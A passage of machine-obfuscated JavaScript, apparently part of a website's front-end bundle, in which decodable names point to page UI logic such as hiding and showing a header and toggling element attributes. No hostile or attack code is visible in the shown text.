$,_0x56ac85[_0x5dfbd0(0xeb0,'\x69\x4c\x4c\x72')])[_0x5dfbd0(0x1919,'\x65\x28\x29\x74')](_0x56ac85[_0x5dfbd0(0x1c77,'\x52\x44\x49\x77')])[_0x5dfbd0(0x75b,'\x77\x26\x4e\x37')][_0x5dfbd0(0x1629,'\x59\x70\x28\x57')](),_0x566d7f[_0x5dfbd0(0x132f,'\x4b\x79\x71\x24')]&&(_0x566d7f[_0x5dfbd0(0x1673,'\x74\x53\x6d\x5d')](_0x56ac85[_0x5dfbd0(0x389,'\x77\x26\x4e\x37')])?_0x56ac85[_0x5dfbd0(0x14d9,'\x69\x4c\x4c\x72')]($,_0x56ac85[_0x5dfbd0(0x3f2,'\x70\x28\x71\x29')])[_0x5dfbd0(0x538,'\x4f\x55\x55\x6a')](_0x56ac85[_0x5dfbd0(0x5ad,'\x6a\x2a\x4e\x66')],'\x30'):_0x56ac85[_0x5dfbd0(0xb87,'\x65\x28\x29\x74')]($,_0x56ac85[_0x5dfbd0(0xef2,'\x7a\x67\x46\x26')])[_0x5dfbd0(0x3fd,'\x5a\x40\x6f\x58')](_0x56ac85[_0x5dfbd0(0x1788,'\x63\x65\x73\x79')],'\x31'));continue;case'\x32':var _0x16e6ff=_0x56ac85[_0x5dfbd0(0x58b,'\x4c\x26\x66\x66')]($,_0x56ac85[_0x5dfbd0(0x1647,'\x47\x65\x57\x54')]),_0x566d7f=_0x56ac85[_0x5dfbd0(0x1175,'\x40\x43\x6c\x5d')]($,_0x56ac85[_0x5dfbd0(0x17ce,'\x5a\x59\x34\x79')]);continue;case'\x33':_0x35c5ec||(_0x122dc9=_0x4e3a03[_0x5dfbd0(0x1d76,'\x4c\x26\x66\x66')]()[_0x5dfbd0(0x1999,'\x63\x65\x73\x79')]);continue;case'\x34':_0x56ac85[_0x5dfbd0(0x1a19,'\x61\x43\x77\x74')](_0x5f4b63,_0x122dc9)&&!_0x35c5ec?(_0x65e2aa[_0x5dfbd0(0x1c8,'\x5a\x59\x34\x79')](_0x56ac85[_0x5dfbd0(0x971,'\x61\x43\x77\x74')]),_0x65e2aa[_0x5dfbd0(0xe26,'\x6e\x5a\x73\x71')](_0x56ac85[_0x5dfbd0(0xb9c,'\x6c\x65\x29\x4c')],-_0x122dc9),_0x35c5ec=!0x0):_0x56ac85[_0x5dfbd0(0x551,'\x6e\x5a\x73\x71')](_0x5f4b63,_0x122dc9)&&_0x35c5ec&&(_0x65e2aa[_0x5dfbd0(0xac2,'\x70\x28\x71\x29')](_0x56ac85[_0x5dfbd0(0xa04,'\x6f\x70\x5b\x39')]),_0x65e2aa[_0x5dfbd0(0x538,'\x4f\x55\x55\x6a')](_0x56ac85[_0x5dfbd0(0x1d7b,'\x4d\x33\x6b\x54')],_0x56ac85[_0x5dfbd0(0x4d6,'\x4b\x79\x71\x24')]),_0x35c5ec=!0x1);continue;}break;}}});var _0xa228fa={'\x68\x69\x64\x65\x48\x65\x61\x64\x65\x72':function(){var _0xe1ed75=_0x298cca;_0x43baa8[_0xe1ed75(0x166b,'\x6a\x2a\x4e\x66')](_0x56ac85[_0xe1ed75(0x11c5,'\x4d\x33\x6b\x54')]);},'\x73\x68\x6f\x77\x48\x65\x61\x64\x65\x72':function(){var _0x14d7c6=_0x298cca;if(_0x56ac85[_0x14d7c6(0xf96,'\x6f\x24\x75\x49')](_0x56ac85[_0x14d7c6(0x2c3,'\x61\x43\x77\x74')],_0x56ac85[_0x14d7c6(0x2c3,'\x61\x43\x77\x74')]))return _0x3b44d9;else _0x43baa8[_0x14d7c6(0x1576,'\x6d\x32\x50\x45')](_0x56ac85[_0x14d7c6(0x1c31,'\x63\x65\x73\x79')]);}};_0xa161e[_0x298cca(0x969,'\x47\x65\x57\x54')]=_0xa228fa;}),_0x150a90[_0xb104d9(0x1586,'\x38\x49\x2a\x73')]($,window)[_0xb104d9(0x121a,'\x6f\x24\x75\x49')]=function(){var _0x4e0ed4=_0xb104d9;if(_0x150a90[_0x4e0ed4(0xf14,'\x6f\x24\x75\x49')]($,_0x150a90[_0x4e0ed4(0x369,'\x47\x65\x57\x54')])[_0x4e0ed4(0x15c7,'\x38\x49\x2a\x73')](_0x150a90[_0x4e0ed4(0x1561,'\x47\x65\x57\x54')])){if(_0x150a90[_0x4e0ed4(0xcc4,'\x6f\x41\x78\x69')]($,_0x150a90[_0x4e0ed4(0x1886,'\x40\x43\x6c\x5d')])[_0x4e0ed4(0xc42,'\x7a\x67\x46\x26')](_0x150a90[_0x4e0ed4(0x68f,'\x6e\x48\x63\x73')])['\x65\x71'](0x0)[_0x4e0ed4(0xd7d,'\x26\x4f\x78\x33')](_0x150a90[_0x4e0ed4(0x1230,'\x40\x25\x4b\x74')])){var _0x1f5122=_0x150a90[_0x4e0ed4(0x33d,'\x4d\x69\x6c\x61')]($,_0x150a90[_0x4e0ed4(0x16c3,'\x6f\x70\x5b\x39')]),_0x1564a7=_0x1f5122[_0x4e0ed4(0xb32,'\x63\x65\x73\x79')](_0x150a90[_0x4e0ed4(0x1bf9,'\x30\x25\x56\x73')]),_0x7ee05a=_0x1f5122[_0x4e0ed4(0x8c3,'\x6d\x32\x50\x45')](_0x150a90[_0x4e0ed4(0x1480,'\x5a\x40\x6f\x58')]),_0x4fb5e0=_0x1f5122[_0x4e0ed4(0xda8,'\x6a\x51\x7a\x59')](_0x150a90[_0x4e0ed4(0x1e31,'\x25\x32\x65\x26')]);_0x150a90[_0x4e0ed4(0x731,'\x6a\x51\x7a\x59')](_0x7ee05a[_0x4e0ed4(0xcf4,'\x47\x65\x57\x54')],0x0)&&_0x150a90[_0x4e0ed4(0x6eb,'\x63\x65\x73\x79')](_0x7ee05a[_0x4e0ed4(0x1a54,'\x5a\x40\x6f\x58')](0x0)[_0x4e0ed4(0x13a1,'\x40\x25\x4b\x74')],_0x7ee05a[_0x4e0ed4(0x177b,'\x47\x65\x57\x54')](0x0)[_0x4e0ed4(0x10d7,'\x4c\x26\x66\x66')])&&_0x150a90[_0x4e0ed4(0x1bcc,'\x33\x6a\x5a\x4d')](_0x150a90[_0x4e0ed4(0xd18,'\x39\x40\x66\x53')],_0x1564a7)&&_0x4fb5e0[_0x4e0ed4(0x10dc,'\x6c\x65\x29\x4c')](_0x150a90[_0x4e0ed4(0x1a89,'\x25\x32\x65\x26')]);}else{if(_0x150a90[_0x4e0ed4(0x1276,'\x46\x4d\x51\x36')](_0x150a90[_0x4e0ed4(0x1281,'\x69\x36\x76\x6b')],_0x150a90[_0x4e0ed4(0x533,'\x65\x28\x29\x74')])){var _0x2e6d07=_0x150a90[_0x4e0ed4(0x1ac1,'\x6d\x32\x50\x45')]($,_0x150a90[_0x4e0ed4(0x15b8,'\x63\x6e\x5e\x6f')]),_0x25754f=_0x150a90[_0x4e0ed4(0x1336,'\x63\x6e\x5e\x6f')]($,_0x150a90[_0x4e0ed4(0xcec,'\x33\x6a\x5a\x4d')]);_0x150a90[_0x4e0ed4(0x2fd,'\x46\x4d\x51\x36')](_0x25754f[0x0][_0x4e0ed4(0x13a1,'\x40\x25\x4b\x74')],_0x25754f[0x0][_0x4e0ed4(0x29a,'\x6a\x51\x7a\x59')])&&_0x2e6d07[_0x4e0ed4(0x13cc,'\x6e\x48\x63\x73')](_0x150a90[_0x4e0ed4(0x8d4,'\x6a\x51\x7a\x59')]);}else _0x2a62fd[_0x4e0ed4(0x686,'\x4b\x79\x71\x24')](0xd,_0x5c3ad6[_0x4e0ed4(0x96e,'\x63\x65\x73\x79')][_0x4e0ed4(0x298,'\x72\x56\x5e\x7a')])&&(_0x3fd426[_0x4e0ed4(0x18c4,'\x63\x6e\x5e\x6f')](),_0x232588[_0x4e0ed4(0xe1d,'\x5a\x59\x34\x79')](_0x2a62fd[_0x4e0ed4(0x1ac6,'\x59\x70\x28\x57')]));}}};}},function(_0x49e287,_0x111717,_0x4a534e){'use strict';var _0x179582=_0x2b047c,_0x12293c={'\x5a\x47\x46\x63\x52':_0x150a90[_0x179582(0xa93,'\x4f\x55\x55\x6a')],'\x61\x58\x6b\x79\x4c':function(_0xf1da4e,_0x415d52){var _0x320c54=_0x179582;return _0x150a90[_0x320c54(0x464,'\x4c\x26\x66\x66')](_0xf1da4e,_0x415d52);},'\x73\x43\x4f\x48\x52':_0x150a90[_0x179582(0x19fa,'\x4c\x26\x66\x66')],'\x4e\x43\x53\x41\x4a':function(_0x2f5e08,_0x2e9d7c){var _0x31d4c1=_0x179582;return _0x150a90[_0x31d4c1(0x170a,'\x63\x6e\x5e\x6f')](_0x2f5e08,_0x2e9d7c);},'\x44\x59\x63\x51\x62':_0x150a90[_0x179582(0xd71,'\x6e\x6f\x56\x6d')],'\x44\x4e\x4e\x6b\x6e':_0x150a90[_0x179582(0xc87,'\x6c\x65\x29\x4c')],'\x63\x52\x79\x44\x76':function(_0x46748c,_0x4937eb){var _0x48da7c=_0x179582;return _0x150a90[_0x48da7c(0x58f,'\x7a\x67\x46\x26')](_0x46748c,_0x4937eb);},'\x43\x55\x44\x4d\x56':_0x150a90[_0x179582(0xf66,'\x52\x44\x49\x77')],'\x6f\x77\x4e\x71\x4d':function(_0x5dbd3c,_0x113666){var _0x4794cb=_0x179582;return _0x150a90[_0x4794cb(0x1bed,'\x6f\x24\x75\x49')](_0x5dbd3c,_0x113666);},'\x72\x4b\x62\x76\x57':function(_0x44bf0e,_0x91af71){var _0x225e7a=_0x179582;return _0x150a90[_0x225e7a(0x657,'\x4f\x55\x55\x6a')](_0x44bf0e,_0x91af71);},'\x57\x59\x73\x68\x62':function(_0x34d4a5,_0x49f045){var _0x4c3b70=_0x179582;return _0x150a90[_0x4c3b70(0x5a6,'\x6f\x24\x75\x49')](_0x34d4a5,_0x49f045);},'\x6a\x57\x66\x63\x41':function(_0x4ede43,_0x12b6c1){var _0x3bccd6=_0x179582;return _0x150a90[_0x3bccd6(0x1056,'\x39\x40\x66\x53')](_0x4ede43,_0x12b6c1);},'\x45\x71\x54\x54\x4c':function(_0x534027,_0x32678f){var _0xf1dcc6=_0x179582;return _0x150a90[_0xf1dcc6(0x3fc,'\x65\x28\x29\x74')](_0x534027,_0x32678f);},'\x79\x79\x58\x4a\x74':_0x150a90[_0x179582(0x14b5,'\x25\x32\x65\x26')],'\x43\x4d\x79\x77\x70':function(_0x49a24f,_0x1857bc){var _0x2ac6e1=_0x179582;return _0x150a90[_0x2ac6e1(0x421,'\x4c\x26\x66\x66')](_0x49a24f,_0x1857bc);},'\x58\x4e\x54\x50\x4e':_0x150a90[_0x179582(0x1121,'\x32\x5a\x30\x66')],'\x6b\x4c\x6b\x4b\x6c':function(_0x1eddf0,_0x2ec49f){var _0x25f9c9=_0x179582;return _0x150a90[_0x25f9c9(0x1b15,'\x74\x53\x6d\x5d')](_0x1eddf0,_0x2ec49f);},'\x78\x69\x55\x7a\x43':_0x150a90[_0x179582(0xa8e,'\x26\x4f\x78\x33')],'\x41\x73\x65\x4c\x4d':function(_0x452022,_0x1e105c){var _0x44ab75=_0x179582;return _0x150a90[_0x44ab75(0xa48,'\x59\x70\x28\x57')](_0x452022,_0x1e105c);},'\x48\x69\x6c\x79\x50':function(_0x144663,_0x29e733){var _0x2c26ab=_0x179582;return _0x150a90[_0x2c26ab(0x1844,'\x51\x46\x53\x66')](_0x144663,_0x29e733);},'\x6e\x42\x48\x56\x44':_0x150a90[_0x179582(0x1b59,'\x25\x32\x65\x26')],'\x42\x4c\x68\x69\x7a':_0x150a90[_0x179582(0x4cd,'\x51\x46\x53\x66')],'\x65\x59\x44\x66\x55':_0x150a90[_0x179582(0x948,'\x6f\x41\x78\x69')],'\x63\x52\x6c\x44\x70':function(_0x50613c,_0x3cd85c){var _0x2d7059=_0x179582;return _0x150a90[_0x2d7059(0x573,'\x6c\x65\x29\x4c')](_0x50613c,_0x3cd85c);},'\x46\x49\x6c\x72\x72':_0x150a90[_0x179582(0x1958,'\x33\x6a\x5a\x4d')],'\x50\x78\x62\x47\x6a':_0x150a90[_0x179582(0x1664,'\x28\x62\x47\x28')],'\x4a\x6f\x6e\x51\x75':_0x150a90[_0x179582(0xe99,'\x4d\x69\x6c\x61')],'\x77\x5a\x73\x6a\x74':function(_0x38a317,_0x35dd7a){var _0x171e3d=_0x179582;return _0x150a90[_0x171e3d(0xa5e,'\x41\x24\x73\x2a')](_0x38a317,_0x35dd7a);},'\x63\x57\x6e\x45\x65':function(_0x54086a,_0x4c102d){var _0x47a427=_0x179582;return _0x150a90[_0x47a427(0xf35,'\x46\x4d\x51\x36')](_0x54086a,_0x4c102d);},'\x6f\x6b\x5a\x4b\x75':_0x150a90[_0x179582(0x1455,'\x30\x25\x56\x73')],'\x50\x79\x61\x58\x71':function(_0xe19ab9,_0x357eed){var _0x1f4d97=_0x179582;return _0x150a90[_0x1f4d97(0xf2c,'\x25\x32\x65\x26')](_0xe19ab9,_0x357eed);},'\x43\x64\x42\x5a\x71':_0x150a90[_0x179582(0x1778,'\x6a\x2a\x4e\x66')],'\x46\x63\x74\x46\x69':_0x150a90[_0x179582(0x1c20,'\x6f\x41\x78\x69')],'\x71\x59\x52\x67\x70':function(_0x1c3e44,_0x2c32b2){var _0x227bcc=_0x179582;return _0x150a90[_0x227bcc(0xd47,'\x6d\x32\x50\x45')](_0x1c3e44,_0x2c32b2);},'\x46\x71\x61\x4f\x69':_0x150a90[_0x179582(0x1df9,'\x63\x65\x73\x79')],'\x73\x4b\x4c\x68\x46':function(_0x1c16c4,_0x5d1506){var _0x47ee98=_0x179582;return _0x150a90[_0x47ee98(0xbf8,'\x6f\x41\x78\x69')](_0x1c16c4,_0x5d1506);},'\x6f\x4a\x73\x6b\x69':_0x150a90[_0x179582(0x2bf,'\x7a\x54\x29\x45')],'\x49\x4c\x48\x4a\x45':_0x150a90[_0x179582(0x713,'\x6c\x65\x29\x4c')],'\x72\x77\x6d\x6f\x74':_0x150a90[_0x179582(0x2ee,'\x56\x77\x29\x24')],'\x47\x44\x4e\x58\x57':_0x150a90[_0x179582(0x1767,'\x4d\x33\x6b\x54')],'\x79\x44\x51\x69\x6c':function(_0x286f84,_0x3aa9c3){var _0x3894a4=_0x179582;return _0x150a90[_0x3894a4(0x1d78,'\x47\x65\x57\x54')](_0x286f84,_0x3aa9c3);},'\x4d\x66\x56\x6a\x54':_0x150a90[_0x179582(0x762,'\x56\x77\x29\x24')],'\x79\x4e\x4f\x64\x73':function(_0x749d54,_0x7affe3){var _0x471be5=_0x179582;return _0x150a90[_0x471be5(0xe21,'\x6e\x6f\x56\x6d')](_0x749d54,_0x7affe3);},'\x78\x44\x42\x59\x63':_0x150a90[_0x179582(0x1d42,'\x38\x49\x2a\x73')],'\x59\x46\x42\x6b\x74':_0x150a90[_0x179582(0xd25,'\x63\x65\x73\x79')],'\x71\x4e\x78\x69\x6d':function(_0x3ecc2a,_0x2ff8b7){var _0x55cc61=_0x179582;return _0x150a90[_0x55cc61(0x16cf,'\x4c\x26\x66\x66')](_0x3ecc2a,_0x2ff8b7);},'\x70\x6b\x4c\x44\x6e':_0x150a90[_0x179582(0x3f1,'\x5a\x40\x6f\x58')],'\x61\x76\x46\x6d\x4a':_0x150a90[_0x179582(0xd09,'\x63\x6e\x5e\x6f')],'\x54\x4f\x6a\x59\x68':function(_0x3045dc,_0x1dec90){var _0x441a4d=_0x179582;return _0x150a90[_0x441a4d(0x909,'\x47\x76\x58\x40')](_0x3045dc,_0x1dec90);},'\x43\x43\x5a\x69\x4e':function(_0x1e8828,_0xcab336){var _0x543703=_0x179582;return _0x150a90[_0x543703(0xb10,'\x6a\x2a\x4e\x66')](_0x1e8828,_0xcab336);},'\x47\x45\x67\x55\x74':_0x150a90[_0x179582(0x1520,'\x74\x53\x6d\x5d')],'\x63\x7a\x7a\x4f\x4f':function(_0x16a617,_0x218f41){var _0x3cb16b=_0x179582;return _0x150a90[_0x3cb16b(0xbb0,'\x46\x21\x74\x77')](_0x16a617,_0x218f41);},'\x59\x73\x4f\x76\x65':_0x150a90[_0x179582(0x9bf,'\x26\x4f\x78\x33')],'\x47\x70\x65\x57\x4b':_0x150a90[_0x179582(0xe90,'\x6e\x6f\x56\x6d')],'\x59\x64\x66\x69\x44':_0x150a90[_0x179582(0x9fa,'\x47\x76\x58\x40')],'\x4b\x68\x6f\x72\x57':_0x150a90[_0x179582(0x5dd,'\x4d\x33\x6b\x54')],'\x6a\x6e\x6a\x77\x63':function(_0x447b20,_0x2691f5){var _0x40bc4f=_0x179582;return _0x150a90[_0x40bc4f(0x104b,'\x7a\x67\x46\x26')](_0x447b20,_0x2691f5);},'\x78\x73\x69\x77\x4c':_0x150a90[_0x179582(0x15fd,'\x69\x4c\x4c\x72')],'\x42\x54\x71\x66\x74':_0x150a90[_0x179582(0x2c4,'\x6a\x51\x7a\x59')],'\x4f\x51\x67\x45\x52':_0x150a90[_0x179582(0x1113,'\x69\x36\x76\x6b')],'\x5a\x51\x67\x58\x4d':function(_0x48bab2,_0xae3332){var _0x177b6e=_0x179582;return _0x150a90[_0x177b6e(0x16ec,'\x6f\x24\x75\x49')](_0x48bab2,_0xae3332);},'\x7a\x4e\x55\x51\x53':function(_0x201954,_0x87cc5){var _0x4f3b58=_0x179582;return _0x150a90[_0x4f3b58(0x1198,'\x56\x77\x29\x24')](_0x201954,_0x87cc5);},'\x49\x56\x44\x66\x64':_0x150a90[_0x179582(0x15b6,'\x6a\x2a\x4e\x66')],'\x4f\x76\x74\x58\x65':function(_0x5612c1,_0x51d572){var _0x25b709=_0x179582;return _0x150a90[_0x25b709(0x119f,'\x6f\x70\x5b\x39')](_0x5612c1,_0x51d572);},'\x54\x71\x6a\x51\x53':_0x150a90[_0x179582(0xdf6,'\x77\x4d\x4c\x4b')],'\x70\x53\x58\x4c\x76':function(_0x1d8ce3,_0xb8dab7){var _0xdab603=_0x179582;return _0x150a90[_0xdab603(0x146a,'\x69\x36\x76\x6b')](_0x1d8ce3,_0xb8dab7);},'\x52\x54\x6a\x58\x78':_0x150a90[_0x179582(0xd1a,'\x4c\x26\x66\x66')],'\x7a\x50\x61\x6c\x56':_0x150a90[_0x179582(0x11da,'\x77\x4d\x4c\x4b')],'\x4c\x73\x54\x49\x59':_0x150a90[_0x179582(0x450,'\x69\x36\x76\x6b')],'\x4b\x4e\x71\x6c\x70':_0x150a90[_0x179582(0x189a,'\x6f\x70\x5b\x39')],'\x47\x63\x48\x4c\x70':_0x150a90[_0x179582(0x1cf4,'\x47\x76\x58\x40')],'\x70\x73\x4c\x74\x4f':_0x150a90[_0x179582(0x860,'\x6d\x32\x50\x45')],'\x75\x7a\x44\x57\x4d':_0x150a90[_0x179582(0x10c9,'\x32\x5a\x30\x66')],'\x57\x65\x6b\x53\x53':_0x150a90[_0x179582(0x200,'\x32\x5a\x30\x66')],'\x6c\x56\x74\x55\x6c':function(_0x57fb0f,_0x1d5b1f,_0x48361e){var _0x3a1f77=_0x179582;return _0x150a90[_0x3a1f77(0x172b,'\x69\x36\x76\x6b')](_0x57fb0f,_0x1d5b1f,_0x48361e);},'\x4c\x78\x73\x4e\x41':function(_0x40de3f,_0x49be24){var _0x4a40af=_0x179582;return _0x150a90[_0x4a40af(0x10d4,'\x32\x5a\x30\x66')](_0x40de3f,_0x49be24);},'\x70\x62\x58\x75\x4b':_0x150a90[_0x179582(0x97e,'\x40\x43\x6c\x5d')],'\x6d\x56\x73\x4a\x45':function(_0x1e0005,_0x5bd364){var _0x17e748=_0x179582;return _0x150a90[_0x17e748(0x1d13,'\x4c\x26\x66\x66')](_0x1e0005,_0x5bd364);},'\x50\x63\x74\x6d\x4b':_0x150a90[_0x179582(0xb26,'\x46\x4d\x51\x36')],'\x68\x61\x6d\x4e\x75':_0x150a90[_0x179582(0x1caf,'\x52\x44\x49\x77')],'\x4b\x6a\x47\x64\x64':_0x150a90[_0x179582(0x1200,'\x38\x49\x2a\x73')],'\x6a\x55\x70\x76\x76':_0x150a90[_0x179582(0xa5f,'\x6f\x70\x5b\x39')],'\x42\x4c\x74\x61\x68':_0x150a90[_0x179582(0x69b,'\x72\x56\x5e\x7a')],'\x75\x4b\x58\x71\x43':_0x150a90[_0x179582(0x199c,'\x7a\x54\x29\x45')],'\x78\x62\x72\x61\x4b':_0x150a90[_0x179582(0x70f,'\x6e\x5a\x73\x71')],'\x76\x4b\x6c\x49\x79':function(_0x5db043,_0x1fab0e){var _0x342f67=_0x179582;return _0x150a90[_0x342f67(0x175d,'\x56\x77\x29\x24')](_0x5db043,_0x1fab0e);},'\x44\x59\x63\x52\x51':function(_0x274c02,_0x1b69e2){var _0x3611b4=_0x179582;return _0x150a90[_0x3611b4(0x979,'\x38\x49\x2a\x73')](_0x274c02,_0x1b69e2);},'\x4c\x44\x6f\x74\x73':_0x150a90[_0x179582(0x1e04,'\x6a\x2a\x4e\x66')],'\x43\x4f\x44\x67\x63':function(_0xd88256,_0x1b5cd8){var _0x5c2e60=_0x179582;return _0x150a90[_0x5c2e60(0x18e0,'\x4f\x55\x55\x6a')](_0xd88256,_0x1b5cd8);},'\x42\x6f\x71\x7a\x7a':_0x150a90[_0x179582(0xff1,'\x77\x26\x4e\x37')],'\x71\x55\x4b\x49\x6f':_0x150a90[_0x179582(0x618,'\x30\x25\x56\x73')],'\x4a\x4d\x6d\x56\x45':function(_0x316f54,_0x459082){var _0x34aba7=_0x179582;return _0x150a90[_0x34aba7(0xfd3,'\x65\x28\x29\x74')](_0x316f54,_0x459082);},'\x4b\x72\x46\x71\x69':_0x150a90[_0x179582(0xe8a,'\x6a\x2a\x4e\x66')],'\x56\x4e\x4a\x67\x4f':_0x150a90[_0x179582(0x294,'\x77\x26\x4e\x37')],'\x6f\x6f\x49\x63\x54':function(_0x3facd2,_0x3d2ef1){var _0x3b8fda=_0x179582;return _0x150a90[_0x3b8fda(0x16ac,'\x77\x4d\x4c\x4b')](_0x3facd2,_0x3d2ef1);},'\x42\x41\x74\x77\x44':_0x150a90[_0x179582(0x216,'\x4d\x69\x6c\x61')],'\x7a\x5a\x4e\x76\x41':function(_0x5b9192,_0xe826f7){var _0x9fc38d=_0x179582;return _0x150a90[_0x9fc38d(0xd69,'\x32\x5a\x30\x66')](_0x5b9192,_0xe826f7);},'\x4d\x65\x6b\x44\x4f':_0x150a90[_0x179582(0xf21,'\x6e\x5a\x73\x71')],'\x5a\x43\x76\x52\x55':_0x150a90[_0x179582(0xb1a,'\x63\x6e\x5e\x6f')],'\x56\x54\x52\x6e\x70':function(_0x3d6d1e,_0x326d0c){var _0xd5ef9c=_0x179582;return _0x150a90[_0xd5ef9c(0x116f,'\x51\x46\x53\x66')](_0x3d6d1e,_0x326d0c);},'\x53\x62\x6f\x7a\x48':_0x150a90[_0x179582(0x15f2,'\x61\x43\x77\x74')],'\x44\x45\x74\x76\x5a':_0x150a90[_0x179582(0x138b,'\x61\x43\x77\x74')],'\x44\x62\x75\x59\x63':_0x150a90[_0x179582(0x39f,'\x6a\x51\x7a\x59')],'\x6f\x73\x50\x51\x68':_0x150a90[_0x179582(0x9a4,'\x6d\x32\x50\x45')],'\x5a\x56\x48\x6f\x69':function(_0x16090e,_0x584b01){var _0x166bca=_0x179582;return _0x150a90[_0x166bca(0x231,'\x6f\x41\x78\x69')](_0x16090e,_0x584b01);},'\x68\x7a\x75\x57\x71':_0x150a90[_0x179582(0x5b4,'\x41\x24\x73\x2a')],'\x4e\x73\x52\x56\x6b':_0x150a90[_0x179582(0x588,'\x30\x25\x56\x73')],'\x6d\x6c\x53\x43\x42':_0x150a90[_0x179582(0x1569,'\x4c\x26\x66\x66')],'\x62\x6d\x47\x58\x69':_0x150a90[_0x179582(0x1754,'\x70\x28\x71\x29')],'\x59\x68\x42\x64\x49':_0x150a90[_0x179582(0x541,'\x47\x76\x58\x40')],'\x42\x72\x73\x43\x48':_0x150a90[_0x179582(0x52a,'\x77\x26\x4e\x37')],'\x6d\x50\x6d\x74\x44':_0x150a90[_0x179582(0x468,'\x23\x4a\x79\x26')],'\x4f\x77\x74\x6d\x72':function(_0x5094c6,_0x3d78be,_0x400294){var _0x10af6b=_0x179582;return _0x150a90[_0x10af6b(0x405,'\x40\x43\x6c\x5d')](_0x5094c6,_0x3d78be,_0x400294);},'\x4c\x43\x7a\x4a\x42':_0x150a90[_0x179582(0x1069,'\x61\x43\x77\x74')],'\x70\x77\x57\x44\x68':_0x150a90[_0x179582(0x15b7,'\x69\x4c\x4c\x72')],'\x54\x6e\x44\x43\x58':function(_0x48d46b,_0x4a9ba5){var _0x513414=_0x179582;return _0x150a90[_0x513414(0xcaa,'\x6f\x41\x78\x69')](_0x48d46b,_0x4a9ba5);},'\x68\x51\x62\x42\x69':_0x150a90[_0x179582(0x1126,'\x40\x43\x6c\x5d')],'\x48\x64\x54\x66\x68':_0x150a90[_0x179582(0x9b8,'\x47\x76\x58\x40')],'\x57\x78\x55\x61\x4c':_0x150a90[_0x179582(0x8f3,'\x6c\x65\x29\x4c')],'\x58\x68\x59\x52\x57':_0x150a90[_0x179582(0xff7,'\x46\x4d\x51\x36')],'\x69\x56\x4a\x76\x71':_0x150a90[_0x179582(0x14eb,'\x77\x26\x4e\x37')],'\x4b\x42\x4d\x4b\x6c':_0x150a90[_0x179582(0x19b4,'\x6c\x65\x29\x4c')],'\x52\x66\x50\x5a\x79':function(_0x2d2296,_0x158a7a){var _0xdd2994=_0x179582;return _0x150a90[_0xdd2994(0x7f3,'\x61\x43\x77\x74')](_0x2d2296,_0x158a7a);},'\x4c\x79\x4c\x71\x53':function(_0xa119ba,_0x2e4d57){var _0x1d9104=_0x179582;return _0x150a90[_0x1d9104(0x758,'\x39\x40\x66\x53')](_0xa119ba,_0x2e4d57);},'\x67\x53\x73\x48\x50':_0x150a90[_0x179582(0x885,'\x69\x36\x76\x6b')],'\x6c\x71\x57\x43\x76':_0x150a90[_0x179582(0xca1,'\x38\x49\x2a\x73')],'\x42\x45\x51\x6d\x68':_0x150a90[_0x179582(0xe19,'\x63\x6e\x5e\x6f')],'\x46\x56\x70\x62\x62':function(_0x76136,_0x4f6529){var _0x24d945=_0x179582;return _0x150a90[_0x24d945(0x9ac,'\x69\x4c\x4c\x72')](_0x76136,_0x4f6529);},'\x68\x6e\x48\x44\x46':function(_0xa31957,_0x1f7010){var _0x5ce52e=_0x179582;return _0x150a90[_0x5ce52e(0x37c,'\x6e\x6f\x56\x6d')](_0xa31957,_0x1f7010);},'\x6e\x64\x53\x6f\x75':_0x150a90[_0x179582(0x907,'\x56\x77\x29\x24')],'\x63\x4c\x47\x66\x53':_0x150a90[_0x179582(0x11d1,'\x6f\x41\x78\x69')],'\x6a\x4a\x6f\x69\x74':function(_0x374fe9,_0x10ae18){var _0x143b94=_0x179582;return _0x150a90[_0x143b94(0x1d3e,'\x4d\x33\x6b\x54')](_0x374fe9,_0x10ae18);},'\x67\x75\x41\x59\x4e':_0x150a90[_0x179582(0x1396,'\x69\x36\x76\x6b')],'\x56\x63\x4b\x50\x69':function(_0x54e03d,_0x325a4e){var _0x282684=_0x179582;return _0x150a90[_0x282684(0x169f,'\x69\x36\x76\x6b')](_0x54e03d,_0x325a4e);},'\x65\x71\x6c\x55\x6f':_0x150a90[_0x179582(0x97d,'\x6f\x70\x5b\x39')],'\x76\x46\x73\x7a\x45':_0x150a90[_0x179582(0x1368,'\x7a\x54\x29\x45')],'\x68\x73\x77\x69\x61':_0x150a90[_0x179582(0x441,'\x6f\x41\x78\x69')],'\x6e\x43\x49\x6b\x75':_0x150a90[_0x179582(0x30f,'\x51\x46\x53\x66')],'\x6b\x79\x68\x50\x72':_0x150a90[_0x179582(0x1a4c,'\x30\x25\x56\x73')],'\x52\x62\x47\x57\x7a':_0x150a90[_0x179582(0xf9f,'\x6c\x65\x29\x4c')],'\x45\x4e\x54\x4d\x43':_0x150a90[_0x179582(0x264,'\x40\x43\x6c\x5d')],'\x4c\x65\x46\x41\x49':function(_0x2bc910){var _0x3ac949=_0x179582;return _0x150a90[_0x3ac949(0x52c,'\x77\x4d\x4c\x4b')](_0x2bc910);},'\x53\x47\x59\x56\x47':_0x150a90[_0x179582(0xc1b,'\x59\x70\x28\x57')],'\x4a\x48\x4a\x51\x43':function(_0x494058,_0x1f6c42){var _0x1c62a0=_0x179582;return _0x150a90[_0x1c62a0(0x87e,'\x7a\x54\x29\x45')](_0x494058,_0x1f6c42);},'\x61\x63\x4a\x4e\x66':function(_0x285b0d,_0x519bdf){var _0x1dcce2=_0x179582;return _0x150a90[_0x1dcce2(0x528,'\x41\x24\x73\x2a')](_0x285b0d,_0x519bdf);},'\x4c\x64\x4f\x55\x55':_0x150a90[_0x179582(0x548,'\x40\x25\x4b\x74')],'\x50\x79\x46\x54\x44':_0x150a90[_0x179582(0xa38,'\x38\x49\x2a\x73')],'\x69\x4c\x70\x77\x41':_0x150a90[_0x179582(0x119c,'\x63\x6e\x5e\x6f')],'\x41\x47\x61\x75\x50':_0x150a90[_0x179582(0xe5c,'\x33\x6a\x5a\x4d')],'\x61\x44\x6c\x79\x71':_0x150a90[_0x179582(0x1176,'\x28\x62\x47\x28')],'\x69\x4c\x4e\x6f\x67':_0x150a90[_0x179582(0xa66,'\x47\x76\x58\x40')],'\x42\x52\x4b\x49\x61':_0x150a90[_0x179582(0x14b0,'\x70\x28\x71\x29')],'\x4f\x67\x58\x64\x68':_0x150a90[_0x179582(0x88a,'\x6e\x48\x63\x73')],'\x74\x73\x43\x77\x4b':_0x150a90[_0x179582(0xee6,'\x70\x28\x71\x29')],'\x69\x6e\x49\x51\x57':function(_0x12eac6,_0x2ec733){var _0x46b65b=_0x179582;return 